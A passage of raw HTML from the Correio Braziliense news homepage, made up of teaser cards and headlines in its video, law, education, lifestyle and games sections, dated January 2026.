srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/01/14/828x1472/1_kat_von_wood_9wnnihghifm_unsplash-44700166.jpg?20251222172224?20251222172224" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/01/14/828x1472/1_kat_von_wood_9wnnihghifm_unsplash-44700166.jpg?20251222172224?20251222172224" loading="lazy" title="Com a chegada do Natal, vai crescendo também a expectativa para o momento da ceia. A fartura de comidas e bebidas é um dos momentos mais aguardados por boa parte dos brasileiros, porém, é preciso ter cuidado para evitar que os excessos consumidos na festa não venham fazer mal -  (crédito: Kat von Wood/Unsplash)" alt="Com a chegada do Natal, vai crescendo também a expectativa para o momento da ceia. A fartura de comidas e bebidas é um dos momentos mais aguardados por boa parte dos brasileiros, porém, é preciso ter cuidado para evitar que os excessos consumidos na festa não venham fazer mal -  (crédito: Kat von Wood/Unsplash)" width="212" height="310"></picture><div class="words"><small>conheça</small><h2 data-tb-title>O chá ideal para desinchar</h2></div></a></article>    </div>
  </div>
</section>
  <style>
    .cardStandard div.fivelive {
      position: relative !important;
    }
  </style>

<section data-tb-region="videos" class="videos" id="videos">
  <div class="bg">
    <div class="cbr-container">
      <header>
        <h2>Vídeos</h2>

        <nav>
          <ul>
            <li><a href="https://www.youtube.com/playlist?list=PLQ4vd9cZpWqv2Hx3emgLwZxw4ovU1p3yf" target="_blank">CB.PODER</a></li>
            <li><a href="https://www.youtube.com/playlist?list=PLQ4vd9cZpWqvuqkdHBfadwsMH-HwjnTsZ" target="_blank">CB.SAÚDE</a></li>
            <li><a href="https://www.youtube.com/playlist?list=PLQ4vd9cZpWqssZX8mWxon3Tmqp6grdfZo" target="_blank">CB.AGRO</a></li>
            <li><a href="https://www.youtube.com/TVBrasiliaOficial" target="_blank">TV BRASÍLIA</a></li>
            <li><a href="https://www.youtube.com/playlist?list=PLQ4vd9cZpWqsc9ZFp4KAqnqo-zExTcSSH" target="_blank">PODCAST DO CORREIO</a></li>
            <li><a href="https://www.youtube.com/playlist?list=PLQ4vd9cZpWqu-d_XXXYlmEzwaxfdnQ-o-" target="_blank">Bloco de Notas</a></li>
          </ul>
        </nav>
      </header>

      <div class="col-3">
        <article data-tb-region-item class="cardStandard lg first-card "><a title="Especialista detalha estratégias de tratamento para tumores digestivos" data-tb-link href="https://www.youtube.com/watch?v=0DXn1YF5Htg" target="_blank" ><picture /><source srcset="https://i.ytimg.com/vi/0DXn1YF5Htg/maxresdefault.jpg?v=697251ed?20260122221227" media="(max-width: 767px)"><source srcset="https://i.ytimg.com/vi/0DXn1YF5Htg/maxresdefault.jpg?v=697251ed?20260122221227" media="(max-width: 1023px)"><source srcset="https://i.ytimg.com/vi/0DXn1YF5Htg/maxresdefault.jpg?v=697251ed?20260122221227" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://i.ytimg.com/vi/0DXn1YF5Htg/maxresdefault.jpg?v=697251ed?20260122221227" loading="lazy" title="Especialista detalha estratégias de tratamento para tumores digestivos - " alt="Especialista detalha estratégias de tratamento para tumores digestivos - " width="320" height="240"></picture><div class="words"><small  >CB.SAÚDE</small><h2 data-tb-title>Especialista detalha estratégias de tratamento para tumores digestivos</h2></div></a></article>        <div class="colum-2">
          <article data-tb-region-item class="cardStandard sm "><a title="Carnavalescos se preparam para levar <br>1 milhão de pessoas às ruas" data-tb-link href="https://www.youtube.com/watch?v=U7fZgQZr-YM" target="_blank" ><picture /><source srcset="https://i.ytimg.com/vi/U7fZgQZr-YM/maxresdefault.jpg?20260122221036" media="(max-width: 767px)"><source srcset="https://i.ytimg.com/vi/U7fZgQZr-YM/maxresdefault.jpg?20260122221036" media="(max-width: 1023px)"><source srcset="https://i.ytimg.com/vi/U7fZgQZr-YM/maxresdefault.jpg?20260122221036" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://i.ytimg.com/vi/U7fZgQZr-YM/maxresdefault.jpg?20260122221036" loading="lazy" title="Carnavalescos se preparam para levar 1 milhão de pessoas às ruas com respeito e inclusão - " alt="Carnavalescos se preparam para levar 1 milhão de pessoas às ruas com respeito e inclusão - " width="320" height="240"></picture><div class="words"><small  >PODCAST DO CORREIO</small><h2 data-tb-title>Carnavalescos se preparam para levar <br>1 milhão de pessoas às ruas</h2></div></a></article>          <article data-tb-region-item class="cardStandard sm "><a title="Turismo internacional bate recorde no Brasil" data-tb-link href="https://www.youtube.com/watch?v=m0_cT8y0H6I" target="_blank" ><picture /><source srcset="https://i.ytimg.com/vi/m0_cT8y0H6I/maxresdefault.jpg?20260121063152" media="(max-width: 767px)"><source srcset="https://i.ytimg.com/vi/m0_cT8y0H6I/maxresdefault.jpg?20260121063152" media="(max-width: 1023px)"><source srcset="https://i.ytimg.com/vi/m0_cT8y0H6I/maxresdefault.jpg?20260121063152" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://i.ytimg.com/vi/m0_cT8y0H6I/maxresdefault.jpg?20260121063152" loading="lazy" title="Turismo internacional bate recorde no Brasil - " alt="Turismo internacional bate recorde no Brasil - " width="320" height="240"></picture><div class="words"><small  >TURISMO</small><h2 data-tb-title>Turismo internacional bate recorde no Brasil</h2></div></a></article>        </div>
        <div class="colum-3">
          <article data-tb-region-item class="cardStandard sm "><a title="Oscar 2026: cinema brasileiro alcança marca inédita de cinco indicações" data-tb-link href="https://www.youtube.com/watch?v=qJdxaUk-vUo" target="_blank" ><picture /><source srcset="https://i.ytimg.com/vi/qJdxaUk-vUo/maxresdefault.jpg?20260122221107" media="(max-width: 767px)"><source srcset="https://i.ytimg.com/vi/qJdxaUk-vUo/maxresdefault.jpg?20260122221107" media="(max-width: 1023px)"><source srcset="https://i.ytimg.com/vi/qJdxaUk-vUo/maxresdefault.jpg?20260122221107" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://i.ytimg.com/vi/qJdxaUk-vUo/maxresdefault.jpg?20260122221107" loading="lazy" title="Oscar 2026: cinema brasileiro alcança marca inédita de cinco indicações - " alt="Oscar 2026: cinema brasileiro alcança marca inédita de cinco indicações - " width="320" height="240"></picture><div class="words"><small  >ORGULHO</small><h2 data-tb-title>Oscar 2026: cinema brasileiro alcança marca inédita de cinco indicações</h2></div></a></article>          <article data-tb-region-item class="cardStandard sm "><a title="Brasil lança plano bilionário para inteligência artificial, diz ministra" data-tb-link href="https://www.youtube.com/watch?v=O9lWA5y5UtY" target="_blank" ><picture /><source srcset="https://i.ytimg.com/vi/O9lWA5y5UtY/maxresdefault.jpg?20260122221152" media="(max-width: 767px)"><source srcset="https://i.ytimg.com/vi/O9lWA5y5UtY/maxresdefault.jpg?20260122221152" media="(max-width: 1023px)"><source srcset="https://i.ytimg.com/vi/O9lWA5y5UtY/maxresdefault.jpg?20260122221152" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://i.ytimg.com/vi/O9lWA5y5UtY/maxresdefault.jpg?20260122221152" loading="lazy" title="Brasil lança plano bilionário para inteligência artificial, diz ministra - " alt="Brasil lança plano bilionário para inteligência artificial, diz ministra - " width="320" height="240"></picture><div class="words"><small  >ENTREVISTA</small><h2 data-tb-title>Brasil lança plano bilionário para inteligência artificial, diz ministra</h2></div></a></article>        </div>
      </div>
    </div>
  </div>
</section>

<div class="cbr-container">
  <div class="pub-hor" id="rasgado-2"></div>
</div>
<section data-tb-region="direito-e-justica" class="direito" id="direito-e-justica">
  <header>
    <div class="cbr-container">
      <div class="hl">
        <a href="https://www.correiobraziliense.com.br/direito-e-justica">
          <h3>Direito e Justiça</h3>
        </a>
      </div>
    </div>
  </header>

  <div class="cbr-container">
    <div class="row-r1">
      <div class="colun-4">
        <article data-tb-region-item class="cardStandard first-card"><a title="Burnout e a nova geração; por que as empresas precisam se adaptar?" data-tb-link href="https://www.correiobraziliense.com.br/direito-e-justica/2026/01/7336968-visao-do-direito-burnout-e-a-nova-geracao-por-que-as-empresas-precisam-se-adaptar-a-um-trabalhador-mais-vulneravel.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/19/360x240/1_bff2fc88-7f42-43eb-9cfb-9ae1c074c8cc-63423734.jpg?20260120181753?20260120181753" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/19/360x240/1_bff2fc88-7f42-43eb-9cfb-9ae1c074c8cc-63423734.jpg?20260120181753?20260120181753" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/19/360x240/1_bff2fc88-7f42-43eb-9cfb-9ae1c074c8cc-63423734.jpg?20260120181753?20260120181753" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/19/360x240/1_bff2fc88-7f42-43eb-9cfb-9ae1c074c8cc-63423734.jpg?20260120181753?20260120181753" loading="lazy" title=" 2026. Eixo Capital. Elisa Alonso, advogada especializada em direito trabalhista -  (crédito:  Divulgação )" alt=" 2026. Eixo Capital. Elisa Alonso, advogada especializada em direito trabalhista -  (crédito:  Divulgação )" width="360" height="240"></picture><div class="words"><small>Visão do Direito</small><h2 data-tb-title>Burnout e a nova geração; por que as empresas precisam se adaptar?</h2></div></a></article>        <article data-tb-region-item class="cardStandard"><a title="Quando a decisão judicial precisa sair do papel; o acerto do STJ" data-tb-link href="https://www.correiobraziliense.com.br/direito-e-justica/2026/01/7336966-visao-do-direito-quando-a-decisao-judicial-precisa-sair-do-papel-o-acerto-do-stj.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/20/360x240/1_design-sem-nome--2--63455571.jpg?20260120182142?20260120182142" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/20/360x240/1_design-sem-nome--2--63455571.jpg?20260120182142?20260120182142" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/20/360x240/1_design-sem-nome--2--63455571.jpg?20260120182142?20260120182142" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/20/360x240/1_design-sem-nome--2--63455571.jpg?20260120182142?20260120182142" loading="lazy" title="Alan Bousso, advogado e mestre em Direito pela PUC-SP e Rafael Bousso, advogado, graduado pela PUC-SP -  (crédito: Divulgação)" alt="Alan Bousso, advogado e mestre em Direito pela PUC-SP e Rafael Bousso, advogado, graduado pela PUC-SP -  (crédito: Divulgação)" width="360" height="240"></picture><div class="words"><small>Visão do Direito</small><h2 data-tb-title>Quando a decisão judicial precisa sair do papel; o acerto do STJ</h2></div></a></article>        <article data-tb-region-item class="cardStandard"><a title="'O Agente Secreto' e os limites jurídicos da atuação do Estado" data-tb-link href="https://www.correiobraziliense.com.br/direito-e-justica/2026/01/7337025-visao-do-direito-o-agente-secreto-limites-juridicos-da-atuacao-do-estado-a-margem-da-legalidade-e-a-corrosao-da-democracia.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/19/360x240/1_photo-2026-01-19-09-03-19-63420127.jpg?20260120181034?20260120181034" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/19/360x240/1_photo-2026-01-19-09-03-19-63420127.jpg?20260120181034?20260120181034" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/19/360x240/1_photo-2026-01-19-09-03-19-63420127.jpg?20260120181034?20260120181034" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/19/360x240/1_photo-2026-01-19-09-03-19-63420127.jpg?20260120181034?20260120181034" loading="lazy" title=" Eixo Capital.  Celeste Leite dos Santos, promotora de Justiça em Último Grau do Colégio Recursos do Ministério Público (MP) de São Paulo; doutora em direito civil; mestre em direito penal; presidente do Instituto Brasileiro de Atenção Integral à Vítima (Pró-Vítima) -  (crédito:  Divulgação )" alt=" Eixo Capital.  Celeste Leite dos Santos, promotora de Justiça em Último Grau do Colégio Recursos do Ministério Público (MP) de São Paulo; doutora em direito civil; mestre em direito penal; presidente do Instituto Brasileiro de Atenção Integral à Vítima (Pró-Vítima) -  (crédito:  Divulgação )" width="360" height="240"></picture><div class="words"><small>Visão do Direito</small><h2 data-tb-title>'O Agente Secreto' e os limites jurídicos da atuação do Estado</h2></div></a></article>        <div class="horiz-3">
          <article data-tb-region-item class="cardHorizontal sm"><a title="O ano da virada no contencioso tributário?" data-tb-link href="https://www.correiobraziliense.com.br/direito-e-justica/2026/01/7336970-visao-do-direito-o-ano-da-virada-no-contencioso-tributario.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/20/360x240/1_design-sem-nome--1--63455502.jpg" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/20/360x240/1_design-sem-nome--1--63455502.jpg" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/20/360x240/1_design-sem-nome--1--63455502.jpg" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/20/360x240/1_design-sem-nome--1--63455502.jpg" loading="lazy" title="Leticia Schroeder Micchelucci, tributarista, sócia do Loeser e Hadad Advogados e Thulio Alves, tributarista do Loeser e Hadad Advogados -  (crédito: Divulgação)" alt="Leticia Schroeder Micchelucci, tributarista, sócia do Loeser e Hadad Advogados e Thulio Alves, tributarista do Loeser e Hadad Advogados -  (crédito: Divulgação)" width="360" height="240"></picture><div class="words"><small>Visão do Direito</small><h2 data-tb-title>O ano da virada no contencioso tributário?</h2></div></a></article>          <article data-tb-region-item class="cardHorizontal sm"><a title="PGR defende que feminicídio de cabo seja julgado pelo Tribunal do Júri" data-tb-link href="https://www.correiobraziliense.com.br/direito-e-justica/2026/01/7338016-pgr-defende-que-feminicidio-da-cabo-maria-de-lourdes-seja-julgado-pelo-tribunal-do-juri.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/06/360x240/1_militar-assassinada-61799103-61812706.jpg?20260109064308?20260109064308" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/06/360x240/1_militar-assassinada-61799103-61812706.jpg?20260109064308?20260109064308" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/06/360x240/1_militar-assassinada-61799103-61812706.jpg?20260109064308?20260109064308" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/06/360x240/1_militar-assassinada-61799103-61812706.jpg?20260109064308?20260109064308" loading="lazy" title="Corpo de Maria foi encontrado carbonizado em quartel -  (crédito: Reprodução Rede Sociais)" alt="Corpo de Maria foi encontrado carbonizado em quartel -  (crédito: Reprodução Rede Sociais)" width="360" height="240"></picture><div class="words"><small>Data Venia</small><h2 data-tb-title>PGR defende que feminicídio de cabo seja julgado pelo Tribunal do Júri</h2></div></a></article>        </div>
      </div>
    </div>
  </div>
</section><section data-tb-region="carreira" class="carreira" id="educacaoecarreira">
  <header>
    <div class="cbr-container">
      <div class="hl">
        <h3>Educação&Carreira</h3>
        <nav>
          <ul>
            <li><a  href="https://www.correiobraziliense.com.br/busca/Ensino/">Ensino</a></li>
            <li><a  href="https://www.correiobraziliense.com.br/busca/Trabalho/">Trabalho&Formação</a></li>
            <li><a  href="https://www.correiobraziliense.com.br/busca/Enem/">Enem</a></li>
            <li><a  href="https://www.correiobraziliense.com.br/busca/pas/">PAS</a></li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="cbr-container">
    <div class="colun-4">
      <article data-tb-region-item class="cardStandard  first-card"><a title="Concursos oferecem vagas para morar na praia" data-tb-link href="https://www.correiobraziliense.com.br/euestudante/concursos/2026/01/7338574-concursos-oferecem-vagas-para-morar-na-praia.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2019/05/03/360x240/1_empfot030520190024-23348304.jpg?20260122151008?20260122151008" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2019/05/03/360x240/1_empfot030520190024-23348304.jpg?20260122151008?20260122151008" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2019/05/03/360x240/1_empfot030520190024-23348304.jpg?20260122151008?20260122151008" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2019/05/03/360x240/1_empfot030520190024-23348304.jpg?20260122151008?20260122151008" loading="lazy" title="Prefeituras de cidades litorâneas, órgãos federais e forças militares abriram — ou já têm datas definidas para abrir — concursos públicos -  (crédito: Jair Amaral/EM/D.A Press)" alt="Prefeituras de cidades litorâneas, órgãos federais e forças militares abriram — ou já têm datas definidas para abrir — concursos públicos -  (crédito: Jair Amaral/EM/D.A Press)" width="360" height="240"></picture><div class="words"><small>INSCRIÇÕES abertas</small><h2 data-tb-title>Concursos oferecem vagas para morar na praia</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="UnDF tem curso de medicina com nota máxima no Distrito Federal" data-tb-link href="https://www.correiobraziliense.com.br/euestudante/ensino-superior/2026/01/7336580-enamed-undf-e-o-unico-curso-de-medicina-do-df-com-nota-maxima.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2023/07/31/360x240/1_31072023ea_66-28716434.jpg?20241213204014?20241213204014" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2023/07/31/360x240/1_31072023ea_66-28716434.jpg?20241213204014?20241213204014" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2023/07/31/360x240/1_31072023ea_66-28716434.jpg?20241213204014?20241213204014" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2023/07/31/360x240/1_31072023ea_66-28716434.jpg?20241213204014?20241213204014" loading="lazy" title="Instituição pública integrada à ESCS é a única do Distrito Federal a atingir conceito 5 no exame que avalia a formação médica no país -  (crédito:  Ed Alves/CB/DA.Press)" alt="Instituição pública integrada à ESCS é a única do Distrito Federal a atingir conceito 5 no exame que avalia a formação médica no país -  (crédito:  Ed Alves/CB/DA.Press)" width="360" height="240"></picture><div class="words"><small>ENAMED NO DF</small><h2 data-tb-title>UnDF tem curso de medicina com nota máxima no Distrito Federal</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Não passei pelo Sisu. E agora? Especialistas comentam" data-tb-link href="https://www.correiobraziliense.com.br/euestudante/ensino-superior/2026/01/7336919-nao-passei-pelo-sisu-e-agora-especialista-orienta-estudantes.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/10/360x240/1_ilustracao-do-conceito-de-ansiedade_114360-8054_easy-resize-com_-63073311.jpg?20260110082301?20260110082301" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/10/360x240/1_ilustracao-do-conceito-de-ansiedade_114360-8054_easy-resize-com_-63073311.jpg?20260110082301?20260110082301" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/10/360x240/1_ilustracao-do-conceito-de-ansiedade_114360-8054_easy-resize-com_-63073311.jpg?20260110082301?20260110082301" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/10/360x240/1_ilustracao-do-conceito-de-ansiedade_114360-8054_easy-resize-com_-63073311.jpg?20260110082301?20260110082301" loading="lazy" title="A negativa pode afetar diretamente a autoestima e a autoconfiança, tanto no curto quanto no longo prazo -  (crédito: Freepik)" alt="A negativa pode afetar diretamente a autoestima e a autoconfiança, tanto no curto quanto no longo prazo -  (crédito: Freepik)" width="360" height="240"></picture><div class="words"><small>ENEM</small><h2 data-tb-title>Não passei pelo Sisu. E agora? Especialistas comentam</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Inscrições terminam nesta sexta; veja como participar" data-tb-link href="https://www.correiobraziliense.com.br/euestudante/ensino-superior/2026/01/7339020-sisu-2026-inscricoes-terminam-nesta-sexta-veja-como-participar.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/01/13/360x240/1_img_2953-44677841.jpg?20250118142656?20250118142656" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/01/13/360x240/1_img_2953-44677841.jpg?20250118142656?20250118142656" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/01/13/360x240/1_img_2953-44677841.jpg?20250118142656?20250118142656" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/01/13/360x240/1_img_2953-44677841.jpg?20250118142656?20250118142656" loading="lazy" title="O resultado da chamada regular está previsto para ser divulgado no dia 29 de janeiro -  (crédito: Juca Varella/Ag&ecirc;ncia Brasil)" alt="O resultado da chamada regular está previsto para ser divulgado no dia 29 de janeiro -  (crédito: Juca Varella/Ag&ecirc;ncia Brasil)" width="360" height="240"></picture><div class="words"><small>SISU 2026</small><h2 data-tb-title>Inscrições terminam nesta sexta; veja como participar</h2></div></a></article>    </div>
  </div>
</section><section data-tb-region="revista" class="revista" id="revista">
  <header>
    <div class="cbr-container">
      <div class="hl">
        <a href="https://www.correiobraziliense.com.br/revista-do-correio">
          <h3>Revista do Correio</h3>
        </a>
        <nav>
          <ul>
            <li><a href="https://www.correiobraziliense.com.br/busca/beleza/">Beleza</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/moda/">Moda</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/saúde/">Saúde</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/casa/">Casa</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/bichos/">Bichos</a></li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="cbr-container">
    <div class="colun-4">
      <article data-tb-region-item class="cardStandard first-card"><a title="Como a 'regra das 24 horas' pode evitar o fim do relacionamento" data-tb-link href="https://www.correiobraziliense.com.br/revista-do-correio/2026/01/7338540-como-a-regra-das-24-horas-pode-evitar-o-fim-do-relacionamento.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_shut-up-puzzled-beautiful-woman-keeps-palm-near-husbands-mouth-63512715.jpg?20260122144453?20260122144453" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_shut-up-puzzled-beautiful-woman-keeps-palm-near-husbands-mouth-63512715.jpg?20260122144453?20260122144453" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_shut-up-puzzled-beautiful-woman-keeps-palm-near-husbands-mouth-63512715.jpg?20260122144453?20260122144453" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_shut-up-puzzled-beautiful-woman-keeps-palm-near-husbands-mouth-63512715.jpg?20260122144453?20260122144453" loading="lazy" title="Especialistas explicam quando a pausa ajuda a regular emoções e quando pode transformar mágoas em ressentimento silencioso     -  (crédito: Freepik)" alt="Especialistas explicam quando a pausa ajuda a regular emoções e quando pode transformar mágoas em ressentimento silencioso     -  (crédito: Freepik)" width="360" height="240"></picture><div class="words"><small>COMPORTAMENTO</small><h2 data-tb-title>Como a "regra das 24 horas" pode evitar o fim do relacionamento</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Quem é Chaiany do BBB 26? Conheça a participante do time Pipoca" data-tb-link href="https://www.correiobraziliense.com.br/revista-do-correio/2026/01/7338739-quem-e-chaiany-do-bbb-26-conheca-a-participante-do-time-pipoca.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/chaiany-bbb26--63518266.jpg?20260122180812?20260122180812" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/chaiany-bbb26--63518266.jpg?20260122180812?20260122180812" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/chaiany-bbb26--63518266.jpg?20260122180812?20260122180812" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/chaiany-bbb26--63518266.jpg?20260122180812?20260122180812" loading="lazy" title="Mesmo não sendo escolhida diretamente pelo público para entrar no programa, Chaiany teve uma segunda oportunidade no “Quarto Branco” (Imagem: Reprodução digital | Globo) -  (crédito: EdiCase)" alt="Mesmo não sendo escolhida diretamente pelo público para entrar no programa, Chaiany teve uma segunda oportunidade no “Quarto Branco” (Imagem: Reprodução digital | Globo) -  (crédito: EdiCase)" width="360" height="240"></picture><div class="words"><small>Cultura &amp; Entretenimento</small><h2 data-tb-title>Quem é Chaiany do BBB 26? Conheça a participante do time Pipoca</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Romantismo sombrio: veja como moda gótica retorna em 2026" data-tb-link href="https://www.correiobraziliense.com.br/revista-do-correio/2026/01/7331520-romantismo-sombrio-veja-como-moda-gotica-retorna-em-2026.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/360x240/1_whatsapp-image-2026-01-12-at-18-48-09--2--63175337.jpeg?20260118093943?20260118093943" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/360x240/1_whatsapp-image-2026-01-12-at-18-48-09--2--63175337.jpeg?20260118093943?20260118093943" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/360x240/1_whatsapp-image-2026-01-12-at-18-48-09--2--63175337.jpeg?20260118093943?20260118093943" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/360x240/1_whatsapp-image-2026-01-12-at-18-48-09--2--63175337.jpeg?20260118093943?20260118093943" loading="lazy" title="O visual gótico é marcado pelo preto e pela estética romântica  -  (crédito: Reprodução/Instagram/@giuliacalbucci)" alt="O visual gótico é marcado pelo preto e pela estética romântica  -  (crédito: Reprodução/Instagram/@giuliacalbucci)" width="360" height="240"></picture><div class="words"><small>Moda</small><h2 data-tb-title>Romantismo sombrio: veja como moda gótica retorna em 2026</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Quando o corpo pede pausa: veja cuidados para evitar lesões" data-tb-link href="https://www.correiobraziliense.com.br/revista-do-correio/2026/01/7325430-quando-o-corpo-pede-pausa-veja-cuidados-necessarios-para-evitar-lesoes.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/04/360x240/1_whatsapp-image-2026-01-04-at-10-57-05--1--62858541.jpeg" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/04/360x240/1_whatsapp-image-2026-01-04-at-10-57-05--1--62858541.jpeg" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/04/360x240/1_whatsapp-image-2026-01-04-at-10-57-05--1--62858541.jpeg" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/04/360x240/1_whatsapp-image-2026-01-04-at-10-57-05--1--62858541.jpeg" loading="lazy" title="A execu&ccedil;&atilde;o incorreta dos exerc&iacute;cios est&aacute; entre as principais causas de les&otilde;es  -  (crédito: Reprodução/Freepik )" alt="A execu&ccedil;&atilde;o incorreta dos exerc&iacute;cios est&aacute; entre as principais causas de les&otilde;es  -  (crédito: Reprodução/Freepik )" width="360" height="240"></picture><div class="words"><small>Fitness</small><h2 data-tb-title>Quando o corpo pede pausa: veja cuidados para evitar lesões</h2></div></a></article>    </div>
  </div>
</section><section data-tb-region="games" class="games" id="gamesSection">
  <header>
    <div class="cbr-container">
      <div class="hl">
        <!-- <a href="https://www.correiobraziliense.com.br/games"> -->
          <h3>Games</h3>
        <!-- </a> -->
        <!-- <nav>
          <ul>
            <li><a href="https://www.correiobraziliense.com.br/busca/beleza/">Beleza</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/moda/">Moda</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/saúde/">Saúde</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/casa/">Casa</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/bichos/">Bichos</a></li>
          </ul>
        </nav> -->
      </div>
    </div>
  </header>
  <div class="cbr-container">
    <div class="colun-4">
      <article data-tb-region-item class="cardStandard  first-card"><a title="Life is Strange: Reunion traz Chloe de volta e promete fim emocionante" data-tb-link href="https://www.correiobraziliense.com.br/diversao-e-arte/2026/01/7335944-life-is-strange-reunion-promete-fim-emocionante.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/19/360x240/1_foto-63419096.png" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/19/360x240/1_foto-63419096.png" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/19/360x240/1_foto-63419096.png" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/png/2026/01/19/360x240/1_foto-63419096.png" loading="lazy" title="Max Caulfield é incumbida mais uma vez de salvar seus amigos de um novo desastre. -  (crédito: Reprodução/Square Enix)" alt="Max Caulfield é incumbida mais uma vez de 